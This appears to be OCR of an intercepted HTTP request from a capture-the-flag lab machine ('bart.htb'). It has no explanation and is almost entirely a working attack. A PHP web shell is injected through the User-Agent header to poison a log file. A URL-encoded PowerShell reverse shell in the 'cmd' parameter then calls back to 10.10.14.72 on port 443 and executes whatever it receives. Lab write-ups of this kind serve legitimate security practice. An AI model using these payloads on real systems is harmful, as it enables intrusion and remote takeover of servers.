 Request
Pretty Raw Hex
\n
1 GET /log/log.php?filename=log.txt&username=harvey&cmd=
powershell%20-nop%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TC
PClient%28%2710.10.14.72%27%2C443%29%3B%24stream%20%3D%20%24client.GetStream%28%
29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20
%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%20-ne%200%29%7
B%3B%24data%20%3D%20%28New-Object%20-TypeName%20System.Text.ASCIIEncoding%29.Get
String%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E
%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%2
0%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btex
t.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24se
ndbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%
28%29%22 HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_REQUEST['cmd']);?> Mozilla/5.0 (X11; Linux aarch64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ibhjdiorhrhi37plln5felqvis
9 Upgrade-Insecure-Requests: 1
10
11